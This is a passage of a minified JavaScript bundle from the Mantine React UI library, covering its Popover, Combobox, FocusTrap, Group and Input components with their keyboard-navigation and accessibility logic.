function(e){let{opened:t,floating:o,position:r,positionDependencies:n}=e,[i,s]=(0,a.useState)(0);(0,a.useEffect)(()=>{if(o.refs.reference.current&&o.refs.floating.current&&t)return(0,L.Me)(o.refs.reference.current,o.refs.floating.current,o.update)},[o.refs.reference.current,o.refs.floating.current,t,i,r]),(0,W.l)(()=>{o.update()},n),(0,W.l)(()=>{s(e=>e+1)},[t])}({opened:t,position:e.position,positionDependencies:e.positionDependencies||[],floating:n}),(0,W.l)(()=>{var t;null===(t=e.onPositionChange)||void 0===t||t.call(e,n.placement)},[n.placement]),(0,W.l)(()=>{var o,n;t!==r.current&&(t?null===(o=e.onOpen)||void 0===o||o.call(e):null===(n=e.onClose)||void 0===n||n.call(e)),r.current=t},[t,e.onClose,e.onOpen]),{floating:n,controlled:"boolean"==typeof e.opened,opened:t,onClose:()=>{t&&o(!1)},onToggle:()=>o(!t)}}({middlewares:S,width:N,position:function(e,t){if("rtl"===e&&(t.includes("right")||t.includes("left"))){let[e,o]=t.split("-"),r="right"===e?"left":"right";return void 0===o?r:"".concat(r,"-").concat(o)}return t}(ex,s),offset:"number"==typeof l?l+(k?j/2:0):l,arrowRef:ey,arrowOffset:E,onPositionChange:u,positionDependencies:p,opened:b,defaultOpened:eo,onChange:$,onOpen:U,onClose:K,strategy:ed});!function(e,t,o){let r=(0,a.useRef)(null);(0,a.useEffect)(()=>{let n=t=>{let{target:n}=null!=t?t:{};if(Array.isArray(o)){let r=(null==n?void 0:n.hasAttribute("data-ignore-outside-clicks"))||!document.body.contains(n)&&"HTML"!==n.tagName;o.every(e=>!!e&&!t.composedPath().includes(e))&&!r&&e()}else r.current&&!r.current.contains(n)&&e()};return(t||q).forEach(e=>document.addEventListener(e,n)),()=>{(t||q).forEach(e=>document.removeEventListener(e,n))}},[r,e,o])}(()=>T&&eN.onClose(),F,[ev,eg]);let eS=(0,a.useCallback)(e=>{eb(e),eN.floating.refs.setReference(e)},[eN.floating.refs.setReference]),ek=(0,a.useCallback)(e=>{ew(e),eN.floating.refs.setFloating(e)},[eN.floating.refs.setFloating]),ej=(0,a.useCallback)(()=>{var e;null==w||null===(e=w.onExited)||void 0===e||e.call(w),null==x||x()},[null==w?void 0:w.onExited,x]),eE=(0,a.useCallback)(()=>{var e;null==w||null===(e=w.onEntered)||void 0===e||e.call(w),null==C||C()},[null==w?void 0:w.onEntered,C]);return(0,r.jsxs)(g,{value:{returnFocus:ei,disabled:ea,controlled:eN.controlled,reference:eS,floating:ek,x:eN.floating.x,y:eN.floating.y,arrowX:null===(t=eN.floating)||void 0===t||null===(t=t.middlewareData)||void 0===t||null===(t=t.arrow)||void 0===t?void 0:t.x,arrowY:null===(o=eN.floating)||void 0===o||null===(o=o.middlewareData)||void 0===o||null===(o=o.arrow)||void 0===o?void 0:o.y,opened:eN.opened,arrowRef:ey,transitionProps:{...w,onExited:ej,onEntered:eE},width:N,withArrow:k,arrowSize:j,arrowOffset:E,arrowRadius:P,arrowPosition:R,placement:eN.floating.placement,trapFocus:G,withinPortal:M,portalProps:A,zIndex:J,radius:Q,shadow:ee,closeOnEscape:D,onClose:eN.onClose,onToggle:eN.onToggle,getTargetId:()=>"".concat(eC,"-target"),getDropdownId:()=>"".concat(eC,"-dropdown"),withRoles:en,targetProps:ep,__staticSelector:er,classNames:O,styles:I,unstyled:_,variant:es,keepMounted:el,getStyles:ef,resolvedStyles:eh,floatingStrategy:ed},children:[i,eu&&(0,r.jsx)(v.u,{transition:"fade",mounted:eN.opened,duration:(null==w?void 0:w.duration)||250,exitDuration:(null==w?void 0:w.exitDuration)||250,children:e=>(0,r.jsx)(y.q,{withinPortal:M,children:(0,r.jsx)(h.a,{...em,...ef("overlay",{className:null==em?void 0:em.className,style:[e,null==em?void 0:em.style]})})})})]})}G.Target=F,G.Dropdown=I,G.displayName="@mantine/core/Popover",G.extend=e=>e;let[K,U]=(0,b.R)("Combobox component was not found in tree");var $={dropdown:"m_88b62a41",search:"m_985517d8",options:"m_b2821a6e",option:"m_92253aa5",empty:"m_2530cd1d",header:"m_858f94bd",footer:"m_82b967cb",group:"m_254f3e4f",groupLabel:"m_2bb2e9e5",chevron:"m_2943220b",optionsDropdownOption:"m_390b5f4",optionsDropdownCheckIcon:"m_8ee53fc2"};let J={error:null},Q=(0,l.Z)((e,t)=>{let{size:o}=t;return{chevron:{"--combobox-chevron-size":(0,s.ap)(o,"combobox-chevron-size")}}}),ee=(0,N.d)((e,t)=>{let o=(0,c.w)("ComboboxChevron",J,e),{size:n,error:a,style:i,className:s,classNames:l,styles:u,unstyled:m,vars:p,mod:f,...h}=o,y=(0,d.y)({name:"ComboboxChevron",classes:$,props:o,style:i,className:s,classNames:l,styles:u,unstyled:m,vars:p,varsResolver:Q,rootSelector:"chevron"});return(0,r.jsx)(C.x,{component:"svg",...h,...y("chevron"),size:n,viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",mod:["combobox-chevron",{error:a},f],ref:t,children:(0,r.jsx)("path",{d:"M4.93179 5.43179C4.75605 5.60753 4.75605 5.89245 4.93179 6.06819C5.10753 6.24392 5.39245 6.24392 5.56819 6.06819L7.49999 4.13638L9.43179 6.06819C9.60753 6.24392 9.89245 6.24392 10.0682 6.06819C10.2439 5.89245 10.2439 5.60753 10.0682 5.43179L7.81819 3.18179C7.73379 3.0974 7.61933 3.04999 7.49999 3.04999C7.38064 3.04999 7.26618 3.0974 7.18179 3.18179L4.93179 5.43179ZM10.0682 9.56819C10.2439 9.39245 10.2439 9.10753 10.0682 8.93179C9.89245 8.75606 9.60753 8.75606 9.43179 8.93179L7.49999 10.8636L5.56819 8.93179C5.39245 8.75606 5.10753 8.75606 4.93179 8.93179C4.75605 9.10753 4.75605 9.39245 4.93179 9.56819L7.18179 11.8182C7.35753 11.9939 7.64245 11.9939 7.81819 11.8182L10.0682 9.56819Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})});ee.classes=$,ee.displayName="@mantine/core/ComboboxChevron";var et=o(22618);let eo=(0,a.forwardRef)((e,t)=>{let{size:o,onMouseDown:n,onClick:a,onClear:i,...s}=e;return(0,r.jsx)(et.I.ClearButton,{ref:t,tabIndex:-1,"aria-hidden":!0,...s,onMouseDown:e=>{e.preventDefault(),null==n||n(e)},onClick:e=>{i(),null==a||a(e)}})});eo.displayName="@mantine/core/ComboboxClearButton";let er={},en=(0,N.d)((e,t)=>{let{classNames:o,styles:n,className:a,style:i,hidden:s,...l}=(0,c.w)("ComboboxDropdown",er,e),d=U();return(0,r.jsx)(G.Dropdown,{...l,ref:t,role:"presentation","data-hidden":s||void 0,...d.getStyles("dropdown",{className:a,style:i,classNames:o,styles:n})})});en.classes=$,en.displayName="@mantine/core/ComboboxDropdown";let ea={refProp:"ref"},ei=(0,N.d)((e,t)=>{let{children:o,refProp:n}=(0,c.w)("ComboboxDropdownTarget",ea,e);if(U(),!(0,M.k)(o))throw Error("Combobox.DropdownTarget component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");return(0,r.jsx)(G.Target,{ref:t,refProp:n,children:o})});ei.displayName="@mantine/core/ComboboxDropdownTarget";let es={},el=(0,N.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:i,vars:s,...l}=(0,c.w)("ComboboxEmpty",es,e),d=U();return(0,r.jsx)(C.x,{ref:t,...d.getStyles("empty",{className:n,classNames:o,styles:i,style:a}),...l})});function ec(e){let{onKeyDown:t,withKeyboardNavigation:o,withAriaAttributes:r,withExpandedAttribute:n,targetType:i,autoComplete:s}=e,l=U(),[c,d]=(0,a.useState)(null);return{...r?{"aria-haspopup":"listbox","aria-expanded":n&&!(!l.store.listId||!l.store.dropdownOpened)||void 0,"aria-controls":l.store.dropdownOpened?l.store.listId:void 0,"aria-activedescendant":l.store.dropdownOpened&&c||void 0,autoComplete:s,"data-expanded":l.store.dropdownOpened||void 0,"data-mantine-stop-propagation":l.store.dropdownOpened||void 0}:{},onKeyDown:e=>{if(null==t||t(e),!l.readOnly&&o&&!e.nativeEvent.isComposing){if("ArrowDown"===e.nativeEvent.code&&(e.preventDefault(),l.store.dropdownOpened?d(l.store.selectNextOption()):(l.store.openDropdown("keyboard"),d(l.store.selectActiveOption()),l.store.updateSelectedOptionIndex("selected",{scrollIntoView:!0}))),"ArrowUp"===e.nativeEvent.code&&(e.preventDefault(),l.store.dropdownOpened?d(l.store.selectPreviousOption()):(l.store.openDropdown("keyboard"),d(l.store.selectActiveOption()),l.store.updateSelectedOptionIndex("selected",{scrollIntoView:!0}))),"Enter"===e.nativeEvent.code||"NumpadEnter"===e.nativeEvent.code){if(229===e.nativeEvent.keyCode)return;let t=l.store.getSelectedOptionIndex();l.store.dropdownOpened&&-1!==t?(e.preventDefault(),l.store.clickSelectedOption()):"button"===i&&(e.preventDefault(),l.store.openDropdown("keyboard"))}"Escape"===e.nativeEvent.code&&l.store.closeDropdown("keyboard"),"Space"===e.nativeEvent.code&&"button"===i&&(e.preventDefault(),l.store.toggleDropdown("keyboard"))}}}}el.classes=$,el.displayName="@mantine/core/ComboboxEmpty";let ed={refProp:"ref",targetType:"input",withKeyboardNavigation:!0,withAriaAttributes:!0,withExpandedAttribute:!1,autoComplete:"off"},eu=(0,N.d)((e,t)=>{let{children:o,refProp:r,withKeyboardNavigation:n,withAriaAttributes:i,withExpandedAttribute:s,targetType:l,autoComplete:d,...u}=(0,c.w)("ComboboxEventsTarget",ed,e);if(!(0,M.k)(o))throw Error("Combobox.EventsTarget component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");let m=U(),p=ec({targetType:l,withAriaAttributes:i,withKeyboardNavigation:n,withExpandedAttribute:s,onKeyDown:o.props.onKeyDown,autoComplete:d});return(0,a.cloneElement)(o,{...p,...u,[r]:(0,_.Yx)(t,m.store.targetRef,A(o))})});eu.displayName="@mantine/core/ComboboxEventsTarget";let em={},ep=(0,N.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:i,vars:s,...l}=(0,c.w)("ComboboxFooter",em,e),d=U();return(0,r.jsx)(C.x,{ref:t,...d.getStyles("footer",{className:n,classNames:o,style:a,styles:i}),...l,onMouseDown:e=>{e.preventDefault()}})});ep.classes=$,ep.displayName="@mantine/core/ComboboxFooter";let ef={},eh=(0,N.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:i,vars:s,children:l,label:d,...u}=(0,c.w)("ComboboxGroup",ef,e),m=U();return(0,r.jsxs)(C.x,{ref:t,...m.getStyles("group",{className:n,classNames:o,style:a,styles:i}),...u,children:[d&&(0,r.jsx)("div",{...m.getStyles("groupLabel",{classNames:o,styles:i}),children:d}),l]})});eh.classes=$,eh.displayName="@mantine/core/ComboboxGroup";let ey={},ev=(0,N.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:i,vars:s,...l}=(0,c.w)("ComboboxHeader",ey,e),d=U();return(0,r.jsx)(C.x,{ref:t,...d.getStyles("header",{className:n,classNames:o,style:a,styles:i}),...l,onMouseDown:e=>{e.preventDefault()}})});function eb(e){let{value:t,valuesDivider:o=",",...n}=e;return(0,r.jsx)("input",{type:"hidden",value:Array.isArray(t)?t.join(o):t||"",...n})}ev.classes=$,ev.displayName="@mantine/core/ComboboxHeader",eb.displayName="@mantine/core/ComboboxHiddenInput";let eg={},ew=(0,N.d)((e,t)=>{let o=(0,c.w)("ComboboxOption",eg,e),{classNames:n,className:i,style:s,styles:l,vars:d,onClick:u,id:m,active:p,onMouseDown:f,onMouseOver:h,disabled:y,selected:v,mod:b,...g}=o,w=U(),x=(0,a.useId)();return(0,r.jsx)(C.x,{...w.getStyles("option",{className:i,classNames:n,styles:l,style:s}),...g,ref:t,id:m||x,mod:["combobox-option",{"combobox-active":p,"combobox-disabled":y,"combobox-selected":v},b],role:"option",onClick:e=>{var t;y?e.preventDefault():(null===(t=w.onOptionSubmit)||void 0===t||t.call(w,o.value,o),null==u||u(e))},onMouseDown:e=>{e.preventDefault(),null==f||f(e)},onMouseOver:e=>{w.resetSelectionOnOptionHover&&w.store.resetSelectedOption(),null==h||h(e)}})});ew.classes=$,ew.displayName="@mantine/core/ComboboxOption";let ex={},eC=(0,N.d)((e,t)=>{let{classNames:o,className:n,style:i,styles:s,id:l,onMouseDown:d,labelledBy:u,...m}=(0,c.w)("ComboboxOptions",ex,e),p=U(),f=(0,Z.M)(l);return(0,a.useEffect)(()=>{p.store.setListId(f)},[f]),(0,r.jsx)(C.x,{ref:t,...p.getStyles("options",{className:n,style:i,classNames:o,styles:s}),...m,id:f,role:"listbox","aria-labelledby":u,onMouseDown:e=>{e.preventDefault(),null==d||d(e)}})});eC.classes=$,eC.displayName="@mantine/core/ComboboxOptions";let eN={withAriaAttributes:!0,withKeyboardNavigation:!0},eS=(0,N.d)((e,t)=>{let{classNames:o,styles:n,unstyled:a,vars:i,withAriaAttributes:s,onKeyDown:l,withKeyboardNavigation:d,size:u,...m}=(0,c.w)("ComboboxSearch",eN,e),p=U(),f=p.getStyles("search"),h=ec({targetType:"input",withAriaAttributes:s,withKeyboardNavigation:d,withExpandedAttribute:!1,onKeyDown:l,autoComplete:"off"});return(0,r.jsx)(et.I,{ref:(0,_.Yx)(t,p.store.searchRef),classNames:[{input:f.className},o],styles:[{input:f.style},n],size:u||p.size,...h,...m,__staticSelector:"Combobox"})});eS.classes=$,eS.displayName="@mantine/core/ComboboxSearch";let ek={refProp:"ref",targetType:"input",withKeyboardNavigation:!0,withAriaAttributes:!0,withExpandedAttribute:!1,autoComplete:"off"},ej=(0,N.d)((e,t)=>{let{children:o,refProp:n,withKeyboardNavigation:i,withAriaAttributes:s,withExpandedAttribute:l,targetType:d,autoComplete:u,...m}=(0,c.w)("ComboboxTarget",ek,e);if(!(0,M.k)(o))throw Error("Combobox.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");let p=U(),f=ec({targetType:d,withAriaAttributes:s,withKeyboardNavigation:i,withExpandedAttribute:l,onKeyDown:o.props.onKeyDown,autoComplete:u}),h=(0,a.cloneElement)(o,{...f,...m});return(0,r.jsx)(G.Target,{ref:(0,_.Yx)(t,p.store.targetRef),children:h})});ej.displayName="@mantine/core/ComboboxTarget";var eE=o(45939);let eP={keepMounted:!0,withinPortal:!0,resetSelectionOnOptionHover:!1,width:"target",transitionProps:{transition:"fade",duration:0}},ez=(0,l.Z)((e,t)=>{let{size:o,dropdownPadding:r}=t;return{options:{"--combobox-option-fz":(0,s.yv)(o),"--combobox-option-padding":(0,s.ap)(o,"combobox-option-padding")},dropdown:{"--combobox-padding":void 0===r?void 0:(0,n.h)(r),"--combobox-option-fz":(0,s.yv)(o),"--combobox-option-padding":(0,s.ap)(o,"combobox-option-padding")}}});function eR(e){let t=(0,c.w)("Combobox",eP,e),{classNames:o,styles:n,unstyled:a,children:i,store:s,vars:l,onOptionSubmit:u,onClose:m,size:p,dropdownPadding:f,resetSelectionOnOptionHover:h,__staticSelector:y,readOnly:v,...b}=t,g=(0,eE.K)(),w=s||g,x=(0,d.y)({name:y||"Combobox",classes:$,props:t,classNames:o,styles:n,unstyled:a,vars:l,varsResolver:ez});return(0,r.jsx)(K,{value:{getStyles:x,store:w,onOptionSubmit:u,size:p,resetSelectionOnOptionHover:h,readOnly:v},children:(0,r.jsx)(G,{opened:w.dropdownOpened,...b,onChange:e=>!e&&(null==m||m(),void w.closeDropdown()),withRoles:!1,unstyled:a,children:i})})}eR.extend=e=>e,eR.classes=$,eR.displayName="@mantine/core/Combobox",eR.Target=ej,eR.Dropdown=en,eR.Options=eC,eR.Option=ew,eR.Search=eS,eR.Empty=el,eR.Chevron=ee,eR.Footer=ep,eR.Header=ev,eR.EventsTarget=eu,eR.DropdownTarget=ei,eR.Group=eh,eR.ClearButton=eo,eR.HiddenInput=eb},3471:function(e,t,o){o.d(t,{g:function(){return function e(t){return t.reduce((t,o)=>"group"in o?{...t,...e(o.items)}:(t[o.value]=o,t),{})}}})},74913:function(e,t,o){o.d(t,{R:function(){return r}});function r(e){return e?e.map(e=>(function e(t){return"string"==typeof t?{value:t,label:t}:"value"in t&&!("label"in t)?{value:t.value,label:t.value,disabled:t.disabled}:"number"==typeof t?{value:t.toString(),label:t.toString()}:"group"in t?{group:t.group,items:t.items.map(t=>e(t))}:t})(e)):[]}},45939:function(e,t,o){o.d(t,{K:function(){return a}});var r=o(37667),n=o(44886);function a(){let{defaultOpened:e,opened:t,onOpenedChange:o,onDropdownClose:a,onDropdownOpen:i,loop:s=!0,scrollBehavior:l="instant"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[c,d]=(0,n.C)({value:t,defaultValue:e,finalValue:!1,onChange:o}),u=(0,r.useRef)(null),m=(0,r.useRef)(-1),p=(0,r.useRef)(null),f=(0,r.useRef)(null),h=(0,r.useRef)(-1),y=(0,r.useRef)(-1),v=(0,r.useRef)(-1),b=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown";c||(d(!0),null==i||i(e))},[d,i,c]),g=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown";c&&(d(!1),null==a||a(e))},[d,a,c]),w=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown";c?g(e):b(e)},[g,b,c]),x=(0,r.useCallback)(()=>{let e=document.querySelector("#".concat(u.current," [data-combobox-selected]"));null==e||e.removeAttribute("data-combobox-selected"),null==e||e.removeAttribute("aria-selected")},[]),C=(0,r.useCallback)(e=>{let t=document.getElementById(u.current),o=null==t?void 0:t.querySelectorAll("[data-combobox-option]");if(!o)return null;let r=e>=o.length?0:e<0?o.length-1:e;return m.current=r,null!=o&&o[r]&&!o[r].hasAttribute("data-combobox-disabled")?(x(),o[r].setAttribute("data-combobox-selected","true"),o[r].setAttribute("aria-selected","true"),o[r].scrollIntoView({block:"nearest",behavior:l}),o[r].id):null},[l,x]),N=(0,r.useCallback)(()=>{let e=document.querySelector("#".concat(u.current," [data-combobox-active]"));return e?C(Array.from(document.querySelectorAll("#".concat(u.current," [data-combobox-option]"))).findIndex(t=>t===e)):C(0)},[C]),S=(0,r.useCallback)(()=>C(function(e,t,o){for(let o=e+1;o<t.length;o+=1)if(!t[o].hasAttribute("data-combobox-disabled"))return o;if(o){for(let e=0;e<t.length;e+=1)if(!t[e].hasAttribute("data-combobox-disabled"))return e}return e}(m.current,document.querySelectorAll("#".concat(u.current," [data-combobox-option]")),s)),[C,s]),k=(0,r.useCallback)(()=>C(function(e,t,o){for(let o=e-1;o>=0;o-=1)if(!t[o].hasAttribute("data-combobox-disabled"))return o;if(o){for(let e=t.length-1;e>-1;e-=1)if(!t[e].hasAttribute("data-combobox-disabled"))return e}return e}(m.current,document.querySelectorAll("#".concat(u.current," [data-combobox-option]")),s)),[C,s]),j=(0,r.useCallback)(()=>C(function(e){for(let t=0;t<e.length;t+=1)if(!e[t].hasAttribute("data-combobox-disabled"))return t;return -1}(document.querySelectorAll("#".concat(u.current," [data-combobox-option]")))),[C]),E=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"selected",t=arguments.length>1?arguments[1]:void 0;v.current=window.setTimeout(()=>{var o;let r=document.querySelectorAll("#".concat(u.current," [data-combobox-option]")),n=Array.from(r).findIndex(t=>t.hasAttribute("data-combobox-".concat(e)));m.current=n,null!=t&&t.scrollIntoView&&(null===(o=r[n])||void 0===o||o.scrollIntoView({block:"nearest",behavior:l}))},0)},[]),P=(0,r.useCallback)(()=>{m.current=-1,x()},[x]),z=(0,r.useCallback)(()=>{let e=document.querySelectorAll("#".concat(u.current," [data-combobox-option]")),t=null==e?void 0:e[m.current];null==t||t.click()},[]),R=(0,r.useCallback)(e=>{u.current=e},[]),_=(0,r.useCallback)(()=>{h.current=window.setTimeout(()=>p.current.focus(),0)},[]),O=(0,r.useCallback)(()=>{y.current=window.setTimeout(()=>f.current.focus(),0)},[]),I=(0,r.useCallback)(()=>m.current,[]);return(0,r.useEffect)(()=>()=>{window.clearTimeout(h.current),window.clearTimeout(y.current),window.clearTimeout(v.current)},[]),{dropdownOpened:c,openDropdown:b,closeDropdown:g,toggleDropdown:w,selectedOptionIndex:m.current,getSelectedOptionIndex:I,selectOption:C,selectFirstOption:j,selectActiveOption:N,selectNextOption:S,selectPreviousOption:k,resetSelectedOption:P,updateSelectedOptionIndex:E,listId:u.current,setListId:R,clickSelectedOption:z,searchRef:p,focusSearchInput:_,targetRef:f,focusTarget:O}}},51022:function(e,t,o){o.d(t,{i:function(){return g}});var r=o(97458),n=o(37667),a=o(84953),i=o(12213),s=o(94374),l=o(58221),c=o(27296),d={root:"m_515a97f8"};let u={},m=(0,c.d)((e,t)=>{let o=(0,i.w)("VisuallyHidden",u,e),{classNames:n,className:a,style:c,styles:m,unstyled:p,vars:f,...h}=o,y=(0,s.y)({name:"VisuallyHidden",classes:d,props:o,className:a,style:c,classNames:n,styles:m,unstyled:p});return(0,r.jsx)(l.x,{component:"span",ref:t,...y("root"),...h})});m.classes=d,m.displayName="@mantine/core/VisuallyHidden";let p=/input|select|textarea|button|object/,f="a, input, select, textarea, button, object, [tabindex]";function h(e){let t=e.getAttribute("tabindex");return null===t&&(t=void 0),parseInt(t,10)}function y(e){let t=e.nodeName.toLowerCase(),o=!Number.isNaN(h(e));return(p.test(t)&&!e.disabled||e instanceof HTMLAnchorElement&&e.href||o)&&function(e){if(e.getAttribute("aria-hidden")||e.getAttribute("hidden")||"hidden"===e.getAttribute("type"))return!1;let t=e;for(;t&&t!==document.body&&11!==t.nodeType;){if("none"===t.style.display)return!1;t=t.parentNode}return!0}(e)}function v(e){let t=h(e);return(Number.isNaN(t)||t>=0)&&y(e)}var b=o(55091);function g(e){let{children:t,active:o=!0,refProp:r="ref",innerRef:i}=e,s=function(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=(0,n.useRef)(null),o=e=>{let t=e.querySelector("[data-autofocus]");if(!t){let o=Array.from(e.querySelectorAll(f));!(t=o.find(v)||o.find(y)||null)&&y(e)&&(t=e)}t&&t.focus({preventScroll:!0})},r=(0,n.useCallback)(r=>{e&&null!==r&&t.current!==r&&(r?(setTimeout(()=>{r.getRootNode()&&o(r)}),t.current=r):t.current=null)},[e]);return(0,n.useEffect)(()=>{if(!e)return;t.current&&setTimeout(()=>o(t.current));let r=e=>{"Tab"===e.key&&t.current&&function(e,t){let o=Array.from(e.querySelectorAll(f)).filter(v);if(!o.length)return void t.preventDefault();let r=o[t.shiftKey?0:o.length-1],n=e.getRootNode(),a=r===n.activeElement||e===n.activeElement,i=n.activeElement;if("INPUT"===i.tagName&&"radio"===i.getAttribute("type")&&(a=o.filter(e=>"radio"===e.getAttribute("type")&&e.getAttribute("name")===i.getAttribute("name")).includes(r)),!a)return;t.preventDefault();let s=o[t.shiftKey?o.length-1:0];s&&s.focus()}(t.current,e)};return document.addEventListener("keydown",r),()=>document.removeEventListener("keydown",r)},[e]),r}(o),l=(0,b.Yx)(s,i);return(0,a.k)(t)?(0,n.cloneElement)(t,{[r]:l}):t}function w(e){return(0,r.jsx)(m,{tabIndex:-1,"data-autofocus":!0,...e})}g.displayName="@mantine/core/FocusTrap",w.displayName="@mantine/core/FocusTrapInitialFocus",g.InitialFocus=w},70546:function(e,t,o){o.d(t,{Z:function(){return f}});var r=o(97458),n=o(37667),a=o(38349),i=o(41456),s=o(12213),l=o(94374),c=o(58221),d=o(27296),u={root:"m_4081bf90"};let m={preventGrowOverflow:!0,gap:"md",align:"center",justify:"flex-start",wrap:"wrap"},p=(0,i.Z)((e,t,o)=>{let{grow:r,preventGrowOverflow:n,gap:i,align:s,justify:l,wrap:c}=t,{childWidth:d}=o;return{root:{"--group-child-width":r&&n?d:void 0,"--group-gap":(0,a.bG)(i),"--group-align":s,"--group-justify":l,"--group-wrap":c}}}),f=(0,d.d)((e,t)=>{let o=(0,s.w)("Group",m,e),{classNames:i,className:d,style:f,styles:h,unstyled:y,children:v,gap:b,align:g,justify:w,wrap:x,grow:C,preventGrowOverflow:N,vars:S,variant:k,__size:j,mod:E,...P}=o,z=n.Children.toArray(v).filter(Boolean),R=z.length,_=(0,a.bG)(null!=b?b:"md"),O="calc(".concat(100/R,"% - (").concat(_," - ").concat(_," / ").concat(R,"))"),I=(0,l.y)({name:"Group",props:o,stylesCtx:{childWidth:O},className:d,style:f,classes:u,classNames:i,styles:h,unstyled:y,vars:S,varsResolver:p});return(0,r.jsx)(c.x,{...I("root"),ref:t,variant:k,mod:[{grow:C},E],size:j,...P,children:z})});f.classes=u,f.displayName="@mantine/core/Group"},22618:function(e,t,o){o.d(t,{I:function(){return B}});var r=o(97458),n=o(49644),a=o(37667),i=o(38349),s=o(41456),l=o(12213),c=o(94374),d=o(12318),u=o(58221),m=o(50920);let[p,f]=(0,o(86528).V)({size:"sm"});var h=o(7434),y=o(27296),v=o(4007);let b={},g=(0,y.d)((e,t)=>{let o=(0,l.w)("InputClearButton",b,e),{size:n,variant:a,vars:i,classNames:s,styles:c,...d}=o,u=f(),{resolvedClassNames:m,resolvedStyles:p}=(0,h.h)({classNames:s,styles:c,props:o});return(0,r.jsx)(v.P,{variant:a||"transparent",ref:t,size:n||(null==u?void 0:u.size)||"sm",classNames:m,styles:p,__staticSelector:"InputClearButton",...d})});g.displayName="@mantine/core/InputClearButton";var w=o(31645),x={wrapper:"m_6c018570",input:"m_8fb7ebe7",section:"m_82577fc2",placeholder:"m_88bacfd0",root:"m_46b77525",label:"m_8fdc1311",required:"m_78a94662",error:"m_8f816625",description:"m_fe47ce59"};let C={},N=(0,s.Z)((e,t)=>{let{size:o}=t;return{description:{"--input-description-size":void 0===o?void 0:"calc(".concat((0,i.yv)(o)," - ").concat((0,n.h)(2),")")}}}),S=(0,y.d)((e,t)=>{let o=(0,l.w)("InputDescription",C,e),{classNames:n,className:a,style:i,styles:s,unstyled:d,vars:m,size:p,__staticSelector:f,__inheritStyles:h=!0,variant:y,...v}=(0,l.w)("InputDescription",C,o),b=(0,w.D)(),g=(0,c.y)({name:["InputWrapper",f],props:o,classes:x,className:a,style:i,classNames:n,styles:s,unstyled:d,rootSelector:"description",vars:m,varsResolver:N}),S=h&&(null==b?void 0:b.getStyles)||g;return(0,r.jsx)(u.x,{component:"p",ref:t,variant:y,size:p,...S("description",null!=b&&b.getStyles?{className:a,style:i}:void 0),...v})});S.classes=x,S.displayName="@mantine/core/InputDescription";let k={},j=(0,s.Z)((e,t)=>{let{size:o}=t;return{error:{"--input-error-size":void 0===o?void 0:"calc(".concat((0,i.yv)(o)," - ").concat((0,n.h)(2),")")}}}),E=(0,y.d)((e,t)=>{let o=(0,l.w)("InputError",k,e),{classNames:n,className:a,style:i,styles:s,unstyled:d,vars:m,size:p,__staticSelector:f,__inheritStyles:h=!0,variant:y,...v}=o,b=(0,c.y)({name:["InputWrapper",f],props:o,classes:x,className:a,style:i,classNames:n,styles:s,unstyled:d,rootSelector:"error",vars:m,varsResolver:j}),g=(0,w.D)(),C=h&&(null==g?void 0:g.getStyles)||b;return(0,r.jsx)(u.x,{component:"p",ref:t,variant:y,size:p,...C("error",null!=g&&g.getStyles?{className:a,style:i}:void 0),...v})});E.classes=x,E.displayName="@mantine/core/InputError";let P={labelElement:"label"},z=(0,s.Z)((e,t)=>{let{size:o}=t;return{label:{"--input-label-size":(0,i.yv)(o),"--input-asterisk-color":void 0}}}),R=(0,y.d)((e,t)=>{let o=(0,l.w)("InputLabel",P,e),{classNames:n,className:a,style:i,styles:s,unstyled:d,vars:m,labelElement:p,size:f,required:h,htmlFor:y,onMouseDown:v,children:b,__staticSelector:g,variant:C,mod:N,...S}=(0,l.w)("InputLabel",P,o),k=(0,c.y)({name:["InputWrapper",g],props:o,classes:x,className:a,style:i,classNames:n,styles:s,unstyled:d,rootSelector:"label",vars:m,varsResolver:z}),j=(0,w.D)(),E=(null==j?void 0:j.getStyles)||k;return(0,r.jsxs)(u.x,{...E("label",null!=j&&j.getStyles?{className:a,style:i}:void 0),component:p,variant:C,size:f,ref:t,htmlFor:"label"===p?y:void 0,mod:[{required:h},N],onMouseDown:e=>{null==v||v(e),!e.defaultPrevented&&e.detail>1&&e.preventDefault()},...S,children:[b,h&&(0,r.jsx)("span",{...E("required"),"aria-hidden":!0,children:" *"})]})});R.classes=x,R.displayName="@mantine/core/InputLabel";let _={},O=(0,y.d)((e,t)=>{let o=(0,l.w)("InputPlaceholder",_,e),{classNames:n,className:a,style:i,styles:s,unstyled:d,vars:m,__staticSelector:p,variant:f,error:h,mod:y,...v}=(0,l.w)("InputPlaceholder",_,o),b=(0,c.y)({name:["InputPlaceholder",p],props:o,classes:x,className:a,style:i,classNames:n,styles:s,unstyled:d,rootSelector:"placeholder"});return(0,r.jsx)(u.x,{...b("placeholder"),mod:[{error:!!h},y],component:"span",variant:f,ref:t,...v})});O.classes=x,O.displayName="@mantine/core/InputPlaceholder";var I=o(60781);let T={labelElement:"label",inputContainer:e=>e,inputWrapperOrder:["label","description","input","error"]},M=(0,s.Z)((e,t)=>{let{size:o}=t;return{label:{"--input-label-size":(0,i.yv)(o),"--input-asterisk-color":void 0},error:{"--input-error-size":void 0===o?void 0:"calc(".concat((0,i.yv)(o)," - ").concat((0,n.h)(2),")")},description:{"--input-description-size":void 0===o?void 0:"calc(".concat((0,i.yv)(o)," - ").concat((0,n.h)(2),")")}}}),A=(0,y.d)((e,t)=>{let 